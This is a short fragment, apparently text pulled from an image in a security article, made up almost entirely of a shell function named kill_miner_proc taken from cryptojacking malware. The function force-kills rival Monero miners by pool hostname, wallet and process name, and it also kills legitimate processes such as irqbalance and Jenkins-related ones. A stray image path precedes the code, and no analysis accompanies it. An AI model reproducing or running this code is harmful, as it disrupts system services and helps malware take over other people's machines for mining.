 kill_miner_proc()
{
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9
ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9
ps ax|grep -o './[0-9]* -c'| xargs pkill -f
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f stratum
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f minexmr
pkill -f XJnRj
pkill -f mgwsl
pkill -f pythno
pkill -f jweri
pkill -f lx26
SecPulse安全脉搏